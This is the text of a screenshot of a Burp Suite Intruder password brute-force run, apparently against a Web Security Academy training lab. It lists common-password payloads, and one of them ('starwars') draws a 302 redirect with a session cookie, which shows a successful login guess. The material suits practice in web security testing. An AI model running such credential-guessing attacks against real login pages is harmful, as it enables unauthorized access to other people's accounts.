 Attack Save Columns 5. Intruder attack of https://0a96004f0404ce8ac0ff1029001500bb.web-security-aca.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
55 starwars 302 170
21 123321 200 3162
40 buster 200 3162
44 andrew 200 3162
48 2000 200 3162
59 computer 200 3162
68 freedom 200 3162
74 ginger 200 3162
79 summer 200 3162
81 ashley 200 3162
82 nicole 200 3162
5 123456789 200 3162
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Set-Cookie : session =XuiFsQCqb4OgTlYNLH4X4TOGnUFjgoaH ; Secure; HttpOnly; SameSite=None
4 Connection : close
5 Content-Length : 0
6
7
? Search... 0 matches
Finished